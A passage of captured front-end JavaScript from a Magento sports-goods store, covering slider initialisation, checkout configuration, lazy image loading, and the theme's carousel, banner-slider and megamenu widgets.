					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.playturk.net\/checkout\/cart\/","checkoutUrl":"https:\/\/www.playturk.net\/checkout\/","updateItemQtyUrl":"https:\/\/www.playturk.net\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.playturk.net\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.playturk.net\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.playturk.net\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.playturk.net\/captcha\/refresh\/","isRequired":false,"timestamp":1769106093}}};
require(
					[
						'rs6',
						'revolutionTools'
						
					],
					function(jQuery, punchgs) {
					setREVStartSize({c: 'rev_slider_17_1',rl:[1240,1024,1024,480],el:[733,768,768,520],gw:[1420,1024,1024,480],gh:[733,768,768,520],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi17,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						revapi17 = tpj("#rev_slider_17_1")
						if(revapi17==undefined || revapi17.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_17_1");
						}else{
							revapi17.revolution({
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,1024,480",
								gridwidth:"1420,1024,1024,480",
								gridheight:"733,768,768,520",
								spinner:"spinner2",
								maxHeight:"733px",
								perspective:600,
								perspectiveType:"local",
								editorheight:"733,768,960,520",
								responsiveLevels:"1240,1024,1024,480",
								progressBar: {
									color:"#0c0c0c",
									size:3,
									x:0,
									y:0
								},
								navigation: {
									onHoverStop:false,
									touch: {
										touchenabled:true,
										touchOnDesktop:true
									},
									bullets: {
										enable:true,
										tmp:"",
										style:"custom",
										animSpeed:"300ms",
										animDelay:"300ms",
										space:8
									}
								},
								parallax: {
									levels:[2,3,5,8,25,30,35,40,45,46,47,48,49,50,51,30],
									type:"mouse",
									origo:"slidercenter",
									speed:0,
									disable_onmobile:true
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				});
var htmlDivCss = ' #rev_slider_17_1_wrapper rs-loader.spinner2{ background-color: #cfee10 !important; } '
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					};
var htmlDivCss = unescape(".custom.tp-bullets%20%7B%0A%7D%0A.custom.tp-bullets%3Abefore%20%7B%0A%09content%3A%27%20%27%3B%0A%09position%3Aabsolute%3B%0A%09width%3A100%25%3B%0A%09height%3A100%25%3B%0A%09background%3Atransparent%3B%0A%09padding%3A10px%3B%0A%09margin-left%3A-10px%3Bmargin-top%3A-10px%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.custom%20.tp-bullet%20%7B%0A%09width%3A12px%3B%0A%09height%3A12px%3B%0A%09position%3Aabsolute%3B%0A%09background%3A%23aaa%3B%0A%20%20%20%20background%3Argba%28125%2C125%2C125%2C0.5%29%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.custom%20.tp-bullet%3Ahover%2C%0A.custom%20.tp-bullet.selected%20%7B%0A%09background%3Argb%28125%2C125%2C125%29%3B%0A%7D%0A.custom%20.tp-bullet-image%20%7B%0A%7D%0A.custom%20.tp-bullet-title%20%7B%0A%7D%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					};
var htmlDivCss = unescape("%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					};
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.playturk.net\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.playturk.net\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.playturk.net\/"};
document.addEventListener("DOMContentLoaded",function(){function t(){this.__s={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.__i=document.querySelectorAll(this.__s.selector),this.__o=null;let t=this;this.load=(e=>{let s=e.target,o=s.parentElement;if(s.src==s.getAttribute(this.__s.src)){s.classList.remove(t.__s.selectorClass),o.classList.remove(t.__s.loadClass);let e=o.closest(".product-item-photo");e&&e.classList.remove(t.__s.loadClass),s.dispatchEvent(new Event(t.__s.loadEvent)),this.__o&&this.__o.unobserve(s)}}),this.destroy=(()=>{this.__o.disconnect()}),this._oli=(()=>{if(!this.__s) return;let e=function(t,e){var s;return function(){var o=this,i=arguments;clearTimeout(s),s=setTimeout(function(){t.apply(o,Array.prototype.slice.call(i))},e)}};window.addEventListener("scroll",e(t._oi,t.__s.debouncer)),window.addEventListener("resize",e(t._oi,t.__s.debouncer)),t._oi()}),this._oi=(()=>{let e=window.visualViewport?window.visualViewport.height:window.innerHeight;Array.prototype.forEach.call(this.__i,function(s){if(s.classList.contains(t.__s.selectorClass)){let o=s.getBoundingClientRect();o.top!=o.bottom&&0<o.bottom&&e>o.top&&t._ai(s)}})}),this._ai=(e=>{let s=e.getAttribute(t.__s.src),o=e.getAttribute(t.__s.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),o&&(e.srcset=o)):e.style.backgroundImage="url('"+s+"')"}),this._i=(()=>{window.IntersectionObserver?(this.__o=new IntersectionObserver(function(e,s){Array.prototype.forEach.call(e,function(e){e.isIntersecting&&t._ai(e.target)})},{root:this.__s.root,rootMargin:this.__s.rootMargin,threshold:[this.__s.threshold]}),Array.prototype.forEach.call(this.__i,function(e){t.__o.observe(e)})):this._oli()}),this._i()} window.lazyLoad=function(){return new t},lazyLoad()},!1),require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
requirejs( [ 'jquery' ],
        function ( $ ) {
            "use strict";
            var substyle = $( 'body' ).find( 'style' );
            if ( substyle.length ) {
                var newheadstyle = $( '<style>' ).appendTo( 'head' );
                substyle.each( function () {
                    var $this = $( this );
                    newheadstyle.html( newheadstyle.html() + $this.html() );
                    $this.remove();
                } );
            }
        } );
</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Carousel/oxcarousel.js
body_size: 723
content:
define( [
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'jquery-ui-modules/effect',
    'owl.carousel',
], function ( $ ) {
    'use strict';

    $.widget( 'mage.OxCarousel', {
        options: {
// OxCarousel
            autoScroll: 0,
            autoplayHoverPause: 0,
// Owl.carousel
            rewind: false,
            items: 1,
            slideBy: 1,
            lazyLoad: true,
            responsive: {
                0: {
                    items: 1,
                },
            },
            dotsData: true,
            dotData: true,
            dots: true,
            nav: false,
        },
        _create: function () {
            this.options.autoplayTimeout = parseInt( this.options.autoScroll ) * 1000;
            this.options.autoplay = 0 < this.options.autoplayTimeout;
            this.options.autoplayHoverPause = this.options.autoplayHoverPause && this.options.autoplay;
            this._dots(this);
            var options = this._createOptions();
            this.element.owlCarousel( options );
        },

        _createOptions: function () {
            var _self = this;
            var options = {
                onInitialize: function () {

                },
                onInitialized: function () {
                    _self._resizeSlides(this.$element, this);
                    _self._afterMove(this.$element);
                    //_self.progressDots (this );
                },
                onRefresh: function () {

                },
                onRefreshed: function () {
                    _self._resizeSlides( this.$element, this );
                    _self._afterMove( this.$element );
                },
                onChanged: function () {
                    //_self.progressDots( this );
                    _self._afterMove( this );
                }
            };

            return $.extend( { }, options, this.options );

        },
        _afterMove: function ( $this ) {

        },
        _dots: function ($this) {
            var $wraper = this.element.closest( '.ox-carousel' ).eq( 0 );
            $wraper.on( 'click', 'div.owl-dot',  function () {
                $this.element.trigger( 'to.owl.carousel', [$(this).index(), 300]);
                $( '.owl-dot' ).removeClass( 'active' );
                $(this).addClass( 'active' );
            });
        },
        _resizeSlides: function ( $this, owl ) {

        },

        progressDots: function( $this ) {
            if (!this.options.dots || !this.options.autoplay || !this.options.progress) {
                return;
            }
            var anim  = this.options.autoplayTimeout + 'ms linear 0s 1 normal forwards running progress-horizontal',
                $wrapper = $this.$element.closest( '.ox-banners-slider__container' ).eq( 0 ),
                $dot = $wrapper.find('.owl-dot').find('.progress'),
                $dotActive = $wrapper.find('.owl-dot.active'),
                $dotProgress = $dotActive.find('.progress');
            $dot.css(''); //reset it
            setTimeout(function(){
                $dotProgress.css('animation', anim); //set it back
            });
        },

    } );

    return $.mage.OxCarousel;
} );


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_BannerSlider/bannerslider.js
body_size: 1716
content:
define( [
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'jquery-ui-modules/effect',
    'owl.carousel',
], function ( $ ) {
    'use strict';

    var animation_text_space = 0;

    $.widget( 'mage.OxBannerSlider', {
        options: {
// OxBannerSlider
            autoScroll: 0,
            slideWidth: 0,
            slideHeight: 0,
            customNav: true,
// Owl.carousel
            dots: false,
            rewind: false,
            items: 1,
            slideBy: 1,
            lazyLoad: true,
            responsive: {
                0: {
                    items: 1,
                },
            },
            nav: false,
        },
        _create: function () {
            this.options.responsiveBaseElement = this.element.parent();
            this.options.autoplayTimeout = parseInt( this.options.autoScroll ) * 1000;
            this.options.autoplay = 0 < this.options.autoplayTimeout;
            this.options.autoplayHoverPause = this.options.autoplay;

            var options = this._createOptions();
            this.element.owlCarousel( options );
            this.arrows();
        },

        _createOptions: function () {
            var _self = this;
            var options = {
                onInitialize: function () {
                    var $carousel = this.$element,
                        $items = $carousel.find( '.ox-banner__slide' ),
                        $text_container = $carousel.find( '.ox-banner__text-container' ),
                        $text = $text_container.find( '.text' ),
                        $link = $text_container.find( '.link' );
                    this.$element.data( 'textSize', parseInt( $text.css( 'font-size' ), 10 ) );
                    this.$element.data( 'textLineHeight', parseInt( $text.css( 'line-height' ), 10 ) );
                    this.$element.data( 'linkSize', parseInt( $link.css( 'font-size' ), 12 ) );

                    $text_container.show();
                    $text.wrap( '<div class="animation-wrapper animation-text" />' );
                    $link.wrap( '<div class="animation-wrapper animation-link" />' );
                    $carousel.find( '.ox-banner__text-container br' ).hide();

                    $carousel.find( '.ox-banner__text-container.center' ).each( function () {
                        $( this ).attr( 'data-margin', $( this ).css( 'margin' ) );
                    } );

                    _self._initBannerText( $carousel );

                    //banner hover
                    $items.hover(
                        function () {
                            $( '.ox-banner__text-container .animation-wrapper', this ).each( function ( i ) {
                                $( this )
                                    .delay( 64 * ( i ) )
                                    .queue( function ( next ) {
                                        $( this ).addClass( 'animate-me' );
                                        next();
                                    } );
                            } );
                        },
                        function () {
                            $( '.ox-banner__text-container .animation-wrapper', this ).each( function ( i ) {
                                $( this )
                                    .delay( 64 * i )
                                    .queue( function ( next ) {
                                        $( this ).removeClass( 'animate-me' );
                                        next();
                                    } );
                            } );
                        }
                    );
                },
                onInitialized: function () {
                    this.$element.closest( '.ox-banners-slider__container' ).eq( 0 ).css('height', '');;
                    _self._resizeSlides(this.$element, this);
                    _self.__initBannerText(this.$element);
                    _self._afterMove(this.$element);

                },
                onRefresh: function () {
                    this.$element.find( '.ox-banner__text-container .animation-wrapper' ).css( 'width', '0px' );
                },
                onRefreshed: function () {
                    _self._resizeSlides( this.$element, this );
                    _self.__initBannerText( this.$element );
                    _self._afterMove( this.$element );
                },
                onChanged: function () {
                    var carouselId = this.$element.attr( 'id' );
                    var $wraper = this.$element.closest( '.ox-banners-slider__container' ).eq( 0 );
                    var current = this.current();
                    var $nav = $wraper.find( '#' + carouselId + '_nav' ).toggle( this.settings.items < this.items().length );
                    var disable_nav_min = current === this.minimum();
                    var disable_nav_max = current === this.maximum();
                    if ( this.settings.loop ) {
                        disable_nav_min = disable_nav_max = false;
                    }
                    $nav.find( '.ox-owl-next' ).toggleClass( 'disabled', disable_nav_max );
                    $nav.find( '.ox-owl-prev' ).toggleClass( 'disabled', disable_nav_min );
                    _self._afterMove( this );
                }
            };

            return $.extend( { }, options, this.options );

        },
        __initBannerText: function ( $this ) {
            var _self = this;
            setTimeout( function () {
                _self._initBannerText( $this );
            }, 200 );
        },
        _initBannerText: function ( $this ) {
            var carouselHeight = $this.find( '.ox-banner__slide .ox-banner__link-wrapper' ).height();

            $( '.animation-wrapper', $this ).removeAttr( 'style' ).attr( { 'data-width': '', 'data-height': '' } );
            $( '.ox-banner__text-container .text, .ox-banner__text-container .link', $this ).each( function () {
                var w = $( this ).outerWidth( !0 ) + animation_text_space,
                    h = $( this ).outerHeight();

                $( this ).parent()
                    .attr( 'data-width', w )
                    .attr( 'data-height', h )
                    .width( 0 )
                    .height( h );
            } );
            $( '.ox-banner__text-container.center', $this ).each( function () {
                $( this )
                    .css( 'margin', $( this ).attr( 'data-margin' ) )
                    .css( 'margin-top', parseInt( ( carouselHeight - $( this ).height() ) / 2 ) + 'px' );
            } );
        },
        _afterMove: function ( $this ) {
            var animationDelay = this.options.animationDelay;
            var animationTimeout = this.options.animationTimeout;
            setTimeout( function () {
                $.each( $this._items, function ( index, item ) {
                    var text_animation = $( '.ox-banner__text-container .animation-wrapper', item );
                    if ( item.hasClass( 'active' ) ) {
                        text_animation.each( function ( i ) {
                            $( this ).delay( animationTimeout * i ).animate( { width: $( this ).attr( 'data-width' ) }, animationDelay, 'easeOutExpo' );
                        } );
                    } else {
                        text_animation.css( 'width', 0 );
                    }

                } );
            }, 400 );
        },

        _resizeSlides: function ( $this, owl ) {
            var carousel = owl.$element;
            var newWidth = $( owl._items[0] ).width(),
                newHeight = Math.round( newWidth * this.options.slideHeight / this.options.slideWidth ),
                ratio = $( owl._items[0] ).width() / this.options.slideWidth,
                newTextSize = Math.ceil( $( carousel ).data( 'textSize' ) * ratio ),
                newTextLineHeight = Math.ceil( $( carousel ).data( 'textLineHeight' ) * ratio ) + 1,
                newLinkSize = Math.ceil( $( carousel ).data( 'linkSize' ) * ratio );

            $( '.ox-banner__slide .ox-banner__link-wrapper', carousel ).width( newWidth ).height( newHeight );
            $( '.ox-banner__slide .ox-banner-slider__image', carousel ).css( {
                'transform': 'scale(' + ratio + ')',
                '-ms-transform': 'scale(' + ratio + ')',
                '-webkit-transform': 'scale(' + ratio + ')'
            } );

            $( '.ox-banner__slide .ox-banner__text-container .text', carousel ).css( 'font-size', newTextSize + 'px' );
            $( '.ox-banner__slide .ox-banner__text-container .text', carousel ).css( 'line-height', newTextLineHeight + 'px' );
            $( '.ox-banner__slide .ox-banner__text-container .link', carousel ).css( 'font-size', newLinkSize + 'px' );

            $( carousel ).animate( { height: newHeight + 'px' }, 1000, 'easeOutExpo' );
        },
        arrows: function () {
            if(this.options.customNav){
                var $wraper = this.element.closest( '.ox-banners-slider__container' ).eq( 0 );
                $wraper.on( 'click', '.ox-owl-next', $.proxy( function () {
                    this.element.trigger( 'next.owl.carousel' );
                }, this ) );
                $wraper.on( 'click', '.ox-owl-prev', $.proxy( function () {
                    this.element.trigger( 'prev.owl.carousel' );
                }, this ) );
            }
        },
    } );

    return $.mage.OxBannerSlider;
} );


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_MegaMenu/js/megamenu.js
body_size: 3492
content:
define([
	'jquery',
	'matchMedia',
	'jquery-ui-modules/widget',
	'jquery-ui-modules/core',
	'plugins/velocity',
	'plugins/scrollbar',
], function ($, mediaCheck) {
	'use strict';

	$.widget('ox.OxMegaMenu', {
		options: {
			direction: 'horizontal',
			positionHorizontal: 'left',
			btn: false,
			actionActive: 'active',
			header: '.container',
			toggleTransitionDuration: 400,
			mediaBreakpoint: 768,
			classNavigation: '.ox-megamenu-navigation',
			classDropdown: '.ox-megamenu__dropdown',
		},
		_alignFunctions: {
			'horizontal': {
				'container-left': function () {
					var $cont = $(this.options.header);
					if ($cont.length) {

						var cont_l = $cont[0].getBoundingClientRect().left,
							ox_megamenu_l = this.element[0].getBoundingClientRect().left;
						return {
							left: cont_l - ox_megamenu_l
						};
					} else {
						console.warn('Header container not found. Please set correct header selector in Olegnax / Megamenu / Configuration.')
					}
				},
				'container-right': function () {
					var $cont = $(this.options.header),
						cont_r = $cont[0].getBoundingClientRect().right,
						ox_megamenu_r = this.element[0].getBoundingClientRect().right;
					return {
						left: 'auto',
						right: ox_megamenu_r - cont_r
					};
				},
				'container-center': function () {
					var $cont = $(this.options.header),
						cont_l = $cont[0].getBoundingClientRect().left,
						cont_w = $cont.innerWidth(),
						ox_megamenu_l = this.element[0].getBoundingClientRect().left;

					return {
						left: cont_l - ox_megamenu_l + cont_w / 2
					};
				},
				'window-left': function () {
					var ox_megamenu_l = this.element[0].getBoundingClientRect().left;
					return {
						left: ox_megamenu_l * -1
					};
				},
				'window-right': function () {
					var windowWidth = window.innerWidth - this._scrollWidth,
						ox_megamenu_r = this.element[0].getBoundingClientRect().right;

					return {
						left: 'auto',
						right: (windowWidth - ox_megamenu_r) * -1
					};
				},
				'window-center': function () {
					var windowWidth = window.innerWidth - this._scrollWidth,
						ox_megamenu_l = this.element[0].getBoundingClientRect().left;

					return {
						left: ox_megamenu_l * -1 + windowWidth / 2
					};
				},
				'define': 'menu-left',
			},
			'vertical': {
				'container-left': function () {
					var $cont = $(this.options.cont),
						cont_l = $cont[0].getBoundingClientRect().left,
						ox_megamenu_l = this.element[0].getBoundingClientRect().left,
						ox_megamenu_w = this.element.innerWidth();

					return {
						left: 'auto',
						right: ox_megamenu_l - cont_l + ox_megamenu_w
					};
				},
				'container-right': function () {
					var $cont = $(this.options.cont),
						cont_r = $cont[0].getBoundingClientRect().right,
						ox_megamenu_r = this.element[0].getBoundingClientRect().right,
						ox_megamenu_w = this.element.innerWidth();

					return {
						left: cont_r - ox_megamenu_r + ox_megamenu_w
					};
				},
				'define': 'container-left',
			}
		},
		_create: function () {

			var _self = this,
				$ox_megamenu = this.element,
				$ox_megamenu__navigation = $ox_megamenu.find(this.options.classNavigation),
				$ox_megamenu__dropdown = $ox_megamenu.find(this.options.classDropdown),
				$ox_megamenu__submenu = $ox_megamenu__dropdown.find('.ox-submenu');
			this._getScrollWidth();

			mediaCheck({
				media: '(min-width:' + this.options.mediaBreakpoint + 'px)',
				entry: $.proxy(function () {
					this._toggleDesktopMode();
				}, this),
				exit: $.proxy(function () {
					this._toggleMobileMode();
				}, this),
			});

			this._widthHandlers({
				elem: $ox_megamenu__navigation,
				delegate: '>li, li.ox-dropdown--megamenu',
				namespace: 'togglemegamenu',
				desktop: true,
				events: {
					'mouseenter': function (e) {
						_self._showMM(this);
					},
					'mouseleave': function (e) {
						_self._hideMM(this);
					},
					'touchstart': function (e) {
						if ($(this).hasClass('ox-megamenu--opened') || ($(this).find('> a').data('url') == 'custom' && !$(this).hasClass('parent'))) {
							return;
						}
						e.preventDefault();
						_self._showMM(this);
					}
				}
			});

			//dropdown handlers
			this._widthHandlers({
				elem: $ox_megamenu__submenu.parent('li'),
				namespace: 'toggledropdown',
				desktop: true,
				events: {
					'mouseenter': function (e) {
						_self._showDD(this);
					},
					'mouseleave': function (e) {
						_self._hideDD(this);
					},
					'touchstart': function (e) {
						if ($(this).hasClass('js-touch')) {
							return;
						}
						$(this).addClass('js-touch');
						e.preventDefault();
						_self._showDD(this);
					}
				}
			});

			this._widthHandlers({
				elem: $ox_megamenu.find('li.parent > a, li.ox-dropdown--megamenu > a'),
				namespace: 'togglelist',
				desktop: false,
				events: {
					'click': function (e) {
						if (('A' === e.target.tagName || 'SPAN' === e.target.tagName) && $(this).parent().hasClass('ox-megamenu--opened') || !$(this).closest('li').eq(0).find('.submenu, .ox-submenu, .ox-megamenu__dropdown').length)
							return;
						_self._toggleList(this);

						e.preventDefault();
						return false;
					},
				}
			});

			$(this.window).trigger('resize');
		},
		_getScrollWidth: function () {
			var $tempElement = $('<div>').css({
				overflowY: 'scroll',
				width: '50px',
				height: '50px',
				visibility: 'hidden'
			});
			$('body').append($tempElement);
			this._scrollWidth = $tempElement[0].offsetWidth - $tempElement[0].clientWidth;
			$tempElement.remove();
		},
		_toggleDesktopMode: function () {
			this.is_desktop = true;
			this._hideAllMM();
			this.element.find('.ox-megamenu--opened').removeClass('ox-megamenu--opened');
		},
		_toggleMobileMode: function () {
			this.is_desktop = false;
			this._hideAllMM();
			var dropdown = this.element.find('.ox-megamenu__dropdown');
			dropdown.css({'width': '', 'left': ''});
			dropdown.find('.ox-megamenu-list').first().css({'width': ''});
			dropdown.find('.ox-megamenu-block-left, .ox-megamenu-block-right').css({'width': ''});
		},
		_hideAllMM: function () {
			this._hideMM(this.element.find(this.options.classNavigation).find('> li'), true);
		},
		_toggleList: function (btn) {
			var _self = this,
				$ox_megamenu = this.element,
				$btn = $(btn),
				$li = $btn.parent(),
				$lvl = $li.find('> *:not(a)');

			$lvl.css('height', '');
			$lvl.velocity('stop');

			if ($li.hasClass('ox-megamenu--opened')) {
				var $li_other = $li.find('.ox-megamenu--opened');

				$li.removeClass('ox-megamenu--opened');

				$lvl.velocity('slideUp', {
					duration: _self.options.toggleTransitionDuration,
					complete: function () {
						$li_other.removeClass('ox-megamenu--opened').removeAttr('style');
						$li_other.find('ul').removeAttr('style');
                                                if($ox_megamenu.hasClass('ps-enabled')){
                                                    $ox_megamenu.perfectScrollbar('update');
                                                }
					}
				});
			} else {
				$lvl.velocity('slideDown', {
					duration: _self.options.toggleTransitionDuration,
					complete: function () {
                                            if($ox_megamenu.hasClass('ps-enabled')){
						$ox_megamenu.perfectScrollbar('update');
                                            }
					}
				});
				$li.addClass('ox-megamenu--opened');
				$('body').trigger('contentUpdated');
			}
		},
		_widthHandlers: function (obj) {
			var _self = this;

			$(window).on('resize.handlerswidth', function () {
				if (obj.desktopBp === _self.is_desktop)
					return; 
				else
					obj.desktopBp = _self.is_desktop; 

				var $elem = $(obj.elem),
					ns = obj.namespace ? '.' + obj.namespace : '';

				if (obj.desktop === _self.is_desktop) {
					$.each(obj.events, function (key, val) {
						$elem.on(key + ns, obj.delegate, val);
					});
				} else {
					$.each(obj.events, function (key) {
						$elem.unbind(key + ns);
					});
				}
			});
		},
		_showMM: function (element) {
			var _self = this,
				$element = $(element),
				$mm = $element.children('.ox-megamenu__dropdown'),
				$mmp = $mm.parents('.ox-megamenu__dropdown').add($mm),
				$ox_megamenu__dropdown = this.element.find('.ox-megamenu__dropdown');

			if (!$mm.length)
				return;

			$mm.unbind('transitionend.mmclose');
			$ox_megamenu__dropdown.not($mmp).removeClass('opened animate');

			if (this.options.beforeOpenMM)
				this.options.beforeOpenMM($mm, $element);

			this.currentButton = $element;
			this.currentMegamenu = $mm;

			$element.addClass('ox-megamenu--opened');
			$mm.addClass('opened');

			this._beforeOpenMM();

			$mm.one('transitionend.mmopen', function () {
				_self._afterOpenMM();
				if (_self.options.afterOpenMM)
					_self.options.afterOpenMM($mm, $element);
			});
			$mm.find('.owl-carousel:not(.owl-mm-reloaded), .owl-loaded:not(.owl-mm-reloaded)').trigger('refresh.owl.carousel').addClass('owl-mm-reloaded');
			$mm.addClass('animate');
		},
		_hideMM: function (btn, is_fast) {

			var _self = this,
				$btn = $(btn),
				$mm = $btn.find('.ox-megamenu__dropdown');
			if (!$mm.length)
				return;

			$mm.unbind('transitionend.mmopen');

			if (this.options.beforeCloseMM)
				this.options.beforeCloseMM($mm, $btn);

			this.currentButton = $btn;
			this.currentMegamenu = $mm;

			this._beforeCloseMM();

			$mm.one('transitionend.mmclose', function () {
				$mm.removeClass('opened');
				$btn.removeClass('ox-megamenu--opened');
				_self._afterCloseMM();
				if (_self.options.afterCloseMM)
					_self.options.afterCloseMM($mm, $btn);
			});
			$mm.removeClass('animate');

			if (is_fast)
				$mm.trigger('transitionend.mmclose');
		},
		_beforeOpenMM: function () {
			var _self = this;

			function setWidth() {
				var mmWidth = _self.currentMegamenu.data('ox-mm-w'),
					w_funcs = _self._widthFunctions[_self.options.direction],
					set_w;

				if (w_funcs.hasOwnProperty(mmWidth))
					set_w = w_funcs[mmWidth].apply(_self, arguments);
				else if ($.isNumeric(mmWidth))
					set_w = mmWidth;

				if (set_w) {
					if (mmWidth === 'column-max-width') {
						var mm_list = _self.currentMegamenu.find('.ox-megamenu-list').first();
						var mm_block_left = _self.currentMegamenu.find('.ox-megamenu-block-left');
						var mm_block_right = _self.currentMegamenu.find('.ox-megamenu-block-right');
						mm_list.innerWidth(set_w);
						mm_block_left.innerWidth(set_w);
						mm_block_right.innerWidth(set_w);
						_self.currentMegamenu.css('width', 'auto');
					} else {
						_self.currentMegamenu.innerWidth(set_w);
					}
				}
			}
			function setAlign(attr) {
				var align = _self.currentButton.data(attr),
					align_func = _self._alignFunctions[_self.options.direction],
					align = align || align_func['define'],
					css;
				if (align_func.hasOwnProperty(align)) {
					css = align_func[align].apply(_self);
					if (css) {
						_self.currentMegamenu.css(css);
					}
				}
			}
			function checkWidth() {
				var $mm = _self.currentMegamenu,
					mmLeft = $mm[0].getBoundingClientRect().left,
					mmRight = $mm[0].getBoundingClientRect().right,
					mmWidth = $mm.innerWidth(),
					windowWidth = window.innerWidth - _self._scrollWidth;

				if (mmWidth > windowWidth) {
					if (mmLeft > 0) {
						$mm.innerWidth(windowWidth - mmLeft);
					} else if (mmRight < windowWidth) {
						$mm.innerWidth(windowWidth - (windowWidth - mmRight));
					} else {
						$mm.innerWidth(windowWidth);
					}
				} else if (mmLeft < 0) {
					$mm.innerWidth(mmWidth + mmLeft);
				} else if (mmRight > windowWidth) {
					$mm.innerWidth(mmWidth - (mmRight - windowWidth));
				}
			}
			setWidth();

			setAlign('ox-mm-a-h');

			checkWidth();

			this._toggleTransition('show');
		},
		_afterOpenMM: function () {
			this._checkWindowLimit();
			this._toggleTransition('show');
		},
		_beforeCloseMM: function () {
			this._toggleTransition('hide');
		},
		_afterCloseMM: function () {
			var $mm = this.currentMegamenu;

			// $mm.removeAttr('style');
			$mm.css('max-height', '');
			if ($mm.hasClass('ox-megamenu--scroll')) {
				$mm.removeClass('ox-megamenu--scroll');
				$mm.perfectScrollbar('destroy').removeClass('ps');
			}
		},
		_widthFunctions: {
			'horizontal': {
				'menu': function () {
					return this.element.innerWidth();
				},
				'fullwidth': function () {
					return window.innerWidth - this._scrollWidth;
				},
				'container': function () {
					return $(this.options.header).innerWidth();
				},
				'column-max-width': function () {
					var mm_cw = this.currentMegamenu.data('ox-mm-cw'),
						mm_col = this.currentMegamenu.data('ox-mm-col');
					if (mm_cw) {
						if (mm_col) {
							return mm_cw * mm_col;
						} else {
							return mm_cw;
						}
					}
				},
				'custom': function (mm) {
					return this.currentMegamenu.data('ox-mm-cw');
				},
			},
			'vertical': {
				'fullwidth': function () {
					switch (this.options.positionHorizontal) {
